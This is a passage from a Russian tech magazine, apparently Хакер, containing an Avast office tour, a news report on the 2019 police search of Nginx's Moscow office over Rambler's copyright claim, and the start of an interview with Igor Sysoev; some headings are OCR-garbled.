Еще тут видно другие типы информации. Например, круги - это Wi-Fi Inspector находит уязвимости в беспроводных сетях пользователей. Это, кстати, не включает слабые пароли, которые сейчас являются проблемой номер один в мире IoT. А квадраты - это вредоносные приложения для Android, которые мы детектировали благодаря Avast Mobile Security.

#### - Можно ли сказать, что вот это все вам не дает расслабиться никогда? Всегда ведь что-нибудь да происходит, вряд ли эти таблицы и эти карты вдруг станут пустыми и вы займетесь улучшениями и оптимизацией.

— Ни о каком покое, конечно же, мечтать не приходится. Но бывают более тихие моменты - например, во время новогодних каникул - от Рождества и примерно до конца января вирусных кампаний меньше обычного. **ЭС** 

#### Экскурсия по офису Avast

Пройтись по такому офису и не пофотографировать было решительно невозможно, поэтому, приглашают тебя на небольшую экскурсию. Вот так здание выглядит снаружи (официальный снимок Avast).



А вот ресепшн на этаже. На снимке плохо видно, но на его переднюю сторону проецируется анимация с Пакманом.



Зона отдыха с диваном и столиками.



И вид из окна на Прагу - на зависть многим офисным работникам.



Библиотека.



Зона для тех, кто любит более активный отдых.



сердце любого офиса.



![](_page_6_Picture_62.jpeg)

Музейный экспонат — компьютер, на котором когда-то была создана первая антивирусная программа основателей Avast. На стекле напечатан код вируса Vienna, который она детектила.

![](_page_6_Picture_64.jpeg)

По стечению обстоятельств мне в кадр ни разу не попали сидящие за компьютерами и напряженно работающие люди. Отчасти - потому что дело было ближе к вечеру, но и в это время работа в реальности еще идет. А вот снимок из лаборатории IoT, которую недавно открыли в Avast.

![](_page_6_Picture_66.jpeg)

Но это, как говорится, уже совсем другая история.

#### ИГОРЬ СЫСОЕВ O PA3PA5OTKE **SHAMEHИTOFO BEB-CEPBEPA**

## CTAPTOBAT INDI

12 декабря 2019 года в московском офисе разработчиков Nginx прошел неожиданный обыск, о котором вначале стало известно благодаря опубликованному в Twitter сообщению сотрудника Nginx Игоря Ипполитова. И хотя оригинальное сообщение вскоре было удалено, так как Ипполитова «настойчиво попросили», твит и приложенные к нему фото постановления о производстве обыска заметили и сохранили другие пользователи, поэтому документ можно увидеть ниже.

![](_page_7_Picture_4.jpeg)

Как видно из текста постановления, обыск проводился в связи с возбужденным уголовным делом по частям «Б» и «В» статьи 146 УК РФ («Нарушение авторских и смежных прав», пункты «в особо крупном размере» и «группой лиц по предварительному сговору или организованной группой»). В итоге разработчикам и основателям Nginx грозит не только потеря проекта, но и до шести лет лишения свободы.

Суть претензии «Рамблера» состоит в том, что некие «неустановленные лица», в рабочее время и по приказу руководства компании, не позднее 4 октября 2004 года создали «программу для ЭВМ "энджиникс"», а затем, «имея умысел на нарушение авторских прав», опубликовали ее в Сети и принялись распространять, заявляя, что права на нее принадлежат исключительно Игорю Сысоеву - основателю и разработчику Nginx, бывшему сотруднику «Рамблера».

«Мы обнаружили, что исключительное право компании "Рамблер Интернет Холдинг" на веб-сервер Nginx нарушено в результате действий третьих лиц. В связи с этим "Рамблер Интернет Холдинг" уступила права на предъявление претензий и исков, связанных с нарушением прав на Nginx, компании Lynwood Investments CY Ltd, которая обладает необходимыми компетенциями для восстановления справедливости в вопросе о принадлежности прав», сообщили в пресс-службе Rambler Group.

Издание «Коммерсант» отмечает, что компания Lynwood Investments связана с совладельцем Rambler Group Александром Мамутом - в частности, через эту компанию бизнесмен владел британской книжной сетью Waterstones.

В Rambler Group оценивают свой ущерб по состоянию на 2011 год в 51,4 миллиона рублей.

Напомним, что в 2011 году Игорь Сысоев покинул «Рамблер» и основал компанию Nginx, которая, помимо свободного ПО, стала предлагать коммерческие продукты. В настоящее время Nginx — это один из самых популярных веб-серверов в интернете, с использованием его работает почти четверть всех сайтов.

Уже к 2018 году выручка Nginx составляла 26 миллионов долларов, и в марте 2019 года Nginx за 670 миллионов долларов приобрела компания F5, один из мировых лидеров в области мультиоблачных сервисов. Команда разработки проекта, включая его основателей Игоря Сысоева и Максима Коновалова, продолжила работу над Nginx уже в составе F5.

#### Что об этом говорят

Сообщество и российская ИТ-индустрия отреагировали на происходящее с Nginx очень бурно, и многие сочли эти события крайне плохим знаком для российского интернет-бизнеса. Мы собрали некоторые важные реакции и комментарии.

распространению технологий «Яндекса» **Григорий** Директор по **Бакунов aka Bobuk** поддержал Сысоева и опубликовал от лица компании официальное заявление, озаглавленное «Open source - наше всё».

Игорь Ашманов, занимавший должность исполнительного директора Рамблера в начале нулевых, заявляет, что не видит перспектив для данного дела. «Никаких служебных заданий, предписывающих разрабатывать такой веб-сервер, не было», - утверждает он. Более того, по словам Ашманова, при найме на работу с Сысоевым было специально оговорено, что у него есть свой проект, которым он имеет право заниматься. Поэтому изложенную в материалах уголовного дела версию он считает «чушью».

Основатель Habr денис Крючков пишет в Twitter, что «по странному стечению обстоятельств [эту] историю достали после захода Сбера в Рамблер», имея в виду, что в текущем году в акционерной структуре Rambler Group произошли изменения: в августе Сбербанк закрыл сделку по покупке 46,5% компании. Также Крючков напоминает, что сайты мвд.рф и kremlin.ru тоже используют в работе Nginx.

Глава провайдера Diphost и владелец телеграм-канала «Эшер II» Филипп Кулин пишет: «В nginx вложено большое количество кода сторонних людей. Если Рамблеру чудом удастся обнулить свободную лицензию, люди гипотетически смогут потребовать удалить их код из nginx, так как не передавали исключительных прав Рамблеру. И такие найдутся. Сам факт тяжб будет делать продукт токсичным. А выигранные споры - превратят его в кирпич 15летней давности. В мире ничего не изменится. Скорее всего, решение локального суда будет там признано политически ангажированным».

Американская компания F5 Networks, купившая Nginx в этом году, подтвердила факт обыска в московском офисе компании, но не уточнила никаких деталей. «Ранее сегодня российская полиция пришла в московский офис Nginx. Мы все еще собираем факты по этому вопросу, поэтому у нас нет никаких комментариев, которые можно дать в настоящее время», - заявили в F5 Networks.

Еще в 2011 году тогдашний главный редактор «Хакера» Степа Ильин брал интервью у Игоря Сысоева, и уже тогда спрашивал его, не возникнет ли у «Рамблера» вопросов относительно авторских прав и удалось ли Игорю сохранить права на пакет за собой. Игорь ответил, что все в полном порядке, разработку Nginx он начинал еще до работы в Рамблере, а продукт с самого начала выпускался под лицензией BSD, как открытое программное обеспечение.

#### - Игорь, расскажите, как строилось ваше образование, как пришли к программированию и вообще увлеклись компьютерами.

— Я родился в Казахстане в маленьком городке. Когда мне было около года, моего отца (он военный) перевели в Алма-Ату, и я жил там до 18 лет. В 1987 году я окончил школу и поехал поступать в МВТУ имени Баумана, однако с первого раза поступить не удалось, и я вернулся назад в Алма-Ату, где устроился работать лаборантом в филиал Института повышения квалификации Министерства геологии СССР. Там были старые компьютеры «Искра-226», на них я и начал что-то программировать на бейсике.

А еще в то время в журнале «Радио» была опубликована серия статей, как собрать собственный компьютер «Радио-86РК», и благодаря их чтению у меня сложилось достаточно неплохое представление, как компьютер устроен и как он работает. А первый опыт работы с компьютерами был чуть раньше: в старших классах я ходил во Дворец пионеров, и там поставили компьютеры Yamaha KYBT (стандарта MSX). Помню, когда набирал первую программку, перепутал единицу с буквой I. В общем, она у меня не работала из-за таких вещей.

#### - А помните свою первую программу, которой пользовались другие люди?

— Моя первая крупная и отчуждаемая программа — это антивирус AV, который я написал в 1989-1990 годах. Написан он был полностью на ассемблере, объем ассемблерного кода был где-то порядка 100 Кбайт. Программа умела находить несколько вирусов, имея зашитую внутрь программы базу с несколькими сигнатурами известных тогда в СССР вирусов, которых было от силы штук десять: вирусы «Марихуана», «София», «Вена» и еще несколько, не помню их названий. Вот это и была моя первая программа, которую я распространял в бинарниках - исходников я тогда не раздавал. В итоге она разошлась по стране, была установлена даже на нескольких заводах. Была и обратная связь: люди по почте слали письма с вирусами, записанными на дискеты. Какое-то время я поддерживал данный антивирус, но в итоге году в 1992-м я уже потерял интерес к этой теме, и программа умерла.

В 1994 году я окончил институт, а за год до этого начал работать системным администратором в одной компании, которая была связана с торговлей нефтепродуктами. Там я проработал почти семь лет, после чего в апреле 2000 года я решил уйти. Тогда как раз сдулся NASDAQ, лопнул «пузырь доткомов», и как раз в этот момент я решил уйти в интернет. Полгода я проработал в интернет-магазине XXL.RU, после чего, как сейчас помню, 13 ноября 2000 года я пришел работать в Рамблер.

#### - Чем вы занимались в Рамблере?

